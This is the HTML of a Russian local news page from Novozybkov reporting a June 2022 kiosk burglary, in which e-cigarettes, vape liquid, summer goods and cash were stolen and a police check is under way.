<li id="menu-item-2237" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2237"><a href="https://novozybkov.su/category/%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d1%8f/">Объявления</a>
<ul class="sub-menu">
	<li id="menu-item-3679" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3679"><a href="https://novozybkov.su/%d0%be%d1%82%d0%bf%d1%80%d0%b0%d0%b2%d0%b8%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b8%d0%b5/">Отправить объявление</a></li>
</ul>
</li>
<li id="menu-item-2245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2245"><a href="#">Справочная</a>
<ul class="sub-menu">
	<li id="menu-item-2267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2267"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d0%be%d0%b5%d0%b7%d0%b4%d0%be%d0%b2-%d0%bf%d0%be-%d1%81%d1%82-%d0%bd%d0%be%d0%b2/">Расписание поездов</a></li>
	<li id="menu-item-121215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121215"><a href="https://novozybkov.su/%d0%b0%d0%b2%d1%82%d0%be%d0%b1%d1%83%d1%81%d1%8b-%d0%be%d1%81%d0%b5%d0%bd%d1%8c-2021/">АВТОБУСЫ ГОРОД</a></li>
	<li id="menu-item-2268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2268"><a href="https://novozybkov.su/%d1%80%d0%b0%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b4%d0%b2%d0%b8%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%bf%d1%80%d0%b8%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d1%85-%d0%b8-%d0%bc%d0%b5/">АВТОБУСЫ ПРИГОРОД</a></li>
	<li id="menu-item-177936" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-177936"><a href="https://novozybkov.su/%d1%87%d0%b5%d1%80%d0%b5%d0%b7-%d0%bd%d0%b5%d1%81%d0%ba%d0%be%d0%bb%d1%8c%d0%ba%d0%be-%d0%b4%d0%bd%d0%b5%d0%b9-%d0%b4%d0%b0%d1%87%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d1%8b/">АВТОБУСЫ ДО ДАЧ</a></li>
	<li id="menu-item-173152" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-173152"><a href="https://novozybkov.su/%d0%bd%d0%b0-%d0%bc%d0%b5%d0%b6%d0%b4%d1%83%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d0%be%d0%bc-%d0%bc%d0%b0%d1%80%d1%88%d1%80%d1%83%d1%82%d0%b5-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba/">Автобус на Гомель</a></li>
	<li id="menu-item-83105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-83105"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/">ГРАФИКИ ВЫВОЗА ТБО</a>
	<ul class="sub-menu">
		<li id="menu-item-180593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-180593"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%be%d0%b1%d0%bd%d0%be%d0%b2%d0%b8%d0%bb%d0%b8-%d0%b0%d0%b4%d1%80%d0%b5%d1%81%d0%b0-%d0%bf%d0%bb%d0%be%d1%89%d0%b0%d0%b4/">Адреса площадок накопления ТКО</a></li>
		<li id="menu-item-83106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83106"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (ЧАСТНЫЙ СЕКТОР)</a></li>
		<li id="menu-item-83107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-83107"><a href="https://novozybkov.su/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba%d0%b8-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b1%d0%be-2/%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d1%83%d1%81%d1%82%d1%80%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b9-%d1%81%d0%b5%d0%ba%d1%82%d0%be%d1%80/">ГРАФИК ВЫВОЗА ТБО (МНОГОЭТАЖКИ)</a></li>
		<li id="menu-item-98587" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-98587"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bc%d0%b5%d0%bd%d1%8f%d1%8e%d1%82-%d0%b3%d1%80%d0%b0%d1%84%d0%b8%d0%ba-%d0%b2%d1%8b%d0%b2%d0%be%d0%b7%d0%b0-%d1%82%d0%b2/">ГРАФИК ВЫВОЗА ТБО (изменения с 01.09.2020 г.)</a></li>
	</ul>
</li>
	<li id="menu-item-101620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101620"><a href="https://novozybkov.su/%d1%80%d0%b8%d1%82%d1%83%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d1%83%d1%81%d0%bb%d1%83%d0%b3%d0%b8-%d0%bf%d0%b0%d0%bc%d1%8f%d1%82%d0%bd%d0%b8%d0%ba%d0%b8-%d0%be%d0%b3%d1%80%d0%b0%d0%b4%d0%ba%d0%b8/">РИТУАЛЬНЫЕ УСЛУГИ</a></li>
	<li id="menu-item-167416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-167416"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%b9-%d1%86%d1%80%d0%b1-%d0%b8%d0%b7%d0%bc%d0%b5%d0%bd%d0%b8%d0%bb%d0%b8%d1%81%d1%8c-%d1%82%d0%b5%d0%bb%d0%b5/">Новозыбковская ЦРБ</a></li>
</ul>
</li>
<li id="menu-item-89788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89788"><a href="https://novozybkov.su/nktv/">Кабельное ТВ</a></li>
<li id="menu-item-164777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164777"><a href="https://novozybkov.su/%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d0%b0-%d1%82%d0%b2/">ПРОГРАММА ТВ</a></li>
<li id="menu-item-39209" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39209"><a href="https://bryansknovosti.ru">БрянскНовости.RU</a></li>
<li id="menu-item-14108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14108"><a href="https://novozybkov.su/youtube/">ТВ &#171;НОВОЗЫБКОВ&#187;</a></li>
<li id="menu-item-167516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167516"><a href="https://novozybkov.su/%d0%be-%d0%bd%d0%b0%d1%81/">О нас</a></li>
</ul></div></div></nav></section></section><section class="row row-3"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bay5d4b26363001f" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bay5d4b26363001f block-original-beh5d4b28c7a800c" data-alias="Под меню" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-531" class="widget widget_text">
			<div class="textwidget"><table style="border-collapse: collapse; width: 100%;" border="0">
<tbody>
<tr>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxwvLK6G"><img decoding="async" class="aligncenter" src="
https://novozybkov.su/wp-content/uploads/2025/01/КТВ-Новозыбков-728х90-копия.jpg" width="99%" /></div>
</td>
<td style="width: 50%;">
<div class="photo" data-title="erid: 2VfnxxJpEU8"><img decoding="async" class="aligncenter" src="https://novozybkov.su/wp-content/uploads/2023/09/Песок-720х90-.jpg" width="99%" /></div>
</td>
</tr>
</tbody>
</table>
</div>
		</li>
</ul></div></aside></section></section><section class="row row-4"><section class="column column-1 grid-left-0 grid-width-6"><aside id="block-bf65f352cddb3be1" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bf65f352cddb3be1 block-original-bib5f352db8a1f3e" data-alias="Слева 1" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-383" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-новозыбкове-намечены-работы-по-эле-216/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-город-копия-3.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-506" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/в-селах-новозыбковского-округа-време-37/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Баннер-отключения-электричества-район-копия-4.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-393" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%80%D0%B8%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8-%D0%BF%D0%B0%D0%BC%D1%8F%D1%82%D0%BD%D0%B8%D0%BA%D0%B8-%D0%BE%D0%B3%D1%80%D0%B0%D0%B4%D0%BA%D0%B8/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/11/Ритуальные-02_11.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-742" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/полиция-организовывает-встречи-с-нас-19/"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/photo_2024-11-19_12-29-35.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-835" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=202857"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/09/photo_2025-09-03_11-54-13.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-837" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=207172" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/photo_2025-12-22_12-12-20.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-503" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/обнародован-график-работы-передвижн/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/ФАП-передвижной-1.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-836" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204503" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/10/как-заботает-ГАИ-на-НГ-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-645" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwk99TE"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/11/Свеча-Памяти-300х250-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-827" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxx13S7r"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/07/метр-300х400-2-копия.jpg" width="325px" /></div>
</div>
		</li>
<li id="text-839" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/красный-ипуть-нов.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-838" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/ООО-Эффект-300х200-2026.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-582" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/06/Плашка-КТВ-оплата.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-581" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/09/Плашка-КТВ-график-работы-4.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-381" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: LdtCKfVLR"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/КТВ-Новозыбков-копия.jpg" width="325px" /></div>
</div>
		</li>
</ul></div></aside><aside id="block-bm25f352cddb29a4" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bm25f352cddb29a4 block-original-bmk5f352db89fd5f" data-alias="Слева 2" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-7" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside><aside id="block-bpc5d4b26c3d1f44" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bpc5d4b26c3d1f44 block-original-bgc5d4b28c7a7a2c" data-alias="Слева" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="custom_html-11" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
</ul></div></aside></section><section class="column column-2 grid-left-0 grid-width-12"><div id="block-b2e5d4b28c7a87b4" class="block block-type-content block-fluid-height" data-alias="Статья"><div class="block-content"><div class="loop"><article id="post-137315" class="post-137315 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti "><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba\/","headline":"В Новозыбкове ищут обокравшего ларек по улице Коммунистической","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2022\/06\/Безимени-1-26.jpg","dateCreated":"2022-06-20T17:37:35+00:00","datePublished":"2022-06-20T17:37:35+00:00","dateModified":"2022-06-20T17:37:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba/" /><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba/" target="" class="post-thumbnail post-thumbnail-above-title">
				<img src="https://novozybkov.su/wp-content/uploads/2022/06/Безимени-1-26.jpg" alt="В Новозыбкове ищут обокравшего ларек по улице Коммунистической" width="auto" height="auto" itemprop="image" />
			</a><header><h1 class="entry-title" itemprop="headline">В Новозыбкове ищут обокравшего ларек по улице Коммунистической</h1><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2022-06-20T17:37:35+03:00">20.06.2022</time> <time class="entry-time" datetime="2022-06-20T17:37:35+03:00">17:37</time></div></header><div class="entry-content" itemprop="text"><p style="font-weight: 400;">Владелец лишился сотни электронных сигарет, жидкости для вейпа, а также летних панамок и денег.</p>
<p style="font-weight: 400;">
<p style="font-weight: 400;">О хищении товарно-материальных ценностей из ларька по улице Коммунистической, в полицию заявил 36-летний житель Новозыбкова. По его словам, неизвестный проник внутрь металлического ларька, разбив окно. Произошло это, по его подсчетам, с 23.00 16 июня по 6.00 17 июня.</p>
<p style="font-weight: 400;">Ларек владелец использовал в качестве складского помещения. Утром он не обнаружил оставленного в ларьке имущества. Кто-то похитил 102 одноразовые электронные сигареты, 45 бутылок жидкости для электронных подсистем, девять солнцезащитных очков, восемь летних панамок, поясную сумку, четыре зажигалки электронакаливания и деньги в размере 19700 рублей, сообщили в МО МВД России «Новозыбковский».</p>
<p style="font-weight: 400;">По данному факту проводится проверка.</p>
<p>&nbsp;</p>
<p>Иллюстрация: карта Яндекса</p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_26 addtoany_list" data-a2a-url="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b8%d1%89%d1%83%d1%82-%d0%be%d0%b1%d0%be%d0%ba%d1%80%d0%b0%d0%b2%d1%88%d0%b5%d0%b3%d0%be-%d0%bb%d0%b0%d1%80%d0%b5%d0%ba/" data-a2a-title="В Новозыбкове ищут обокравшего ларек по улице Коммунистической"><a class="a2a_button_vk" href="https://www.addtoany.com/add_to/vk?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b8%25d1%2589%25d1%2583%25d1%2582-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b2%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bb%25d0%25b0%25d1%2580%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B8%D1%89%D1%83%D1%82%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%B2%D1%88%D0%B5%D0%B3%D0%BE%20%D0%BB%D0%B0%D1%80%D0%B5%D0%BA%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%9A%D0%BE%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9" title="VK" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_odnoklassniki" href="https://www.addtoany.com/add_to/odnoklassniki?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b8%25d1%2589%25d1%2583%25d1%2582-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b2%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bb%25d0%25b0%25d1%2580%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B8%D1%89%D1%83%D1%82%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%B2%D1%88%D0%B5%D0%B3%D0%BE%20%D0%BB%D0%B0%D1%80%D0%B5%D0%BA%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%9A%D0%BE%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9" title="Odnoklassniki" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_соцсети" href="https://www.addtoany.com/add_to/соцсети?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b8%25d1%2589%25d1%2583%25d1%2582-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b2%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bb%25d0%25b0%25d1%2580%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B8%D1%89%D1%83%D1%82%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%B2%D1%88%D0%B5%D0%B3%D0%BE%20%D0%BB%D0%B0%D1%80%D0%B5%D0%BA%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%9A%D0%BE%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9" title="соцсети" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_viber" href="https://www.addtoany.com/add_to/viber?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b8%25d1%2589%25d1%2583%25d1%2582-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b2%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bb%25d0%25b0%25d1%2580%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B8%D1%89%D1%83%D1%82%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%B2%D1%88%D0%B5%D0%B3%D0%BE%20%D0%BB%D0%B0%D1%80%D0%B5%D0%BA%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%9A%D0%BE%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9" title="Viber" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b8%25d1%2589%25d1%2583%25d1%2582-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b2%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bb%25d0%25b0%25d1%2580%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B8%D1%89%D1%83%D1%82%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%B2%D1%88%D0%B5%D0%B3%D0%BE%20%D0%BB%D0%B0%D1%80%D0%B5%D0%BA%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%9A%D0%BE%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fnovozybkov.su%2F%25d0%25b2-%25d0%25bd%25d0%25be%25d0%25b2%25d0%25be%25d0%25b7%25d1%258b%25d0%25b1%25d0%25ba%25d0%25be%25d0%25b2%25d0%25b5-%25d0%25b8%25d1%2589%25d1%2583%25d1%2582-%25d0%25be%25d0%25b1%25d0%25be%25d0%25ba%25d1%2580%25d0%25b0%25d0%25b2%25d1%2588%25d0%25b5%25d0%25b3%25d0%25be-%25d0%25bb%25d0%25b0%25d1%2580%25d0%25b5%25d0%25ba%2F&amp;linkname=%D0%92%20%D0%9D%D0%BE%D0%B2%D0%BE%D0%B7%D1%8B%D0%B1%D0%BA%D0%BE%D0%B2%D0%B5%20%D0%B8%D1%89%D1%83%D1%82%20%D0%BE%D0%B1%D0%BE%D0%BA%D1%80%D0%B0%D0%B2%D1%88%D0%B5%D0%B3%D0%BE%20%D0%BB%D0%B0%D1%80%D0%B5%D0%BA%20%D0%BF%D0%BE%20%D1%83%D0%BB%D0%B8%D1%86%D0%B5%20%D0%9A%D0%BE%D0%BC%D0%BC%D1%83%D0%BD%D0%B8%D1%81%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B9" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div></div><footer class="entry-utility entry-utility-below entry-meta">Рубрика: <a href="https://novozybkov.su/category/bryansk-414/" rel="category tag">Новости</a>, <a href="https://novozybkov.su/category/yandex/" rel="category tag">Яндекс</a></footer></article><div id="nav-below" class="loop-navigation single-post-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"><a href="https://novozybkov.su/%d0%b2-%d0%b4%d0%be%d0%bc%d0%be%d0%b2%d0%bb%d0%b0%d0%b4%d0%b5%d0%bd%d0%b8%d0%b8-69-%d0%bb%d0%b5%d1%82%d0%bd%d0%b5%d0%b9-%d0%b3%d0%be%d1%80%d0%be%d0%b6%d0%b0%d0%bd%d0%ba%d0%b8-%d0%b2-%d0%bd%d0%be%d0%b2/" rel="prev"><span class="meta-nav">&larr;</span> В домовладении 69-летней горожанки в Новозыбкове загорелся сарай</a></div><div class="nav-next" itemprop="url"><a href="https://novozybkov.su/%d0%b2%d0%be%d1%81%d0%ba%d1%80%d0%b5%d1%81%d0%bd%d1%8b%d0%bc-%d1%83%d1%82%d1%80%d0%be%d0%bc-%d1%83-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%86%d0%b0-%d1%83%d0%b2%d0%b5%d0%bb/" rel="next">Воскресным утром у новозыбковца увели велосипед <span class="meta-nav">&rarr;</span></a></div></div><div id="comments">	<div id="respond" class="comment-respond">
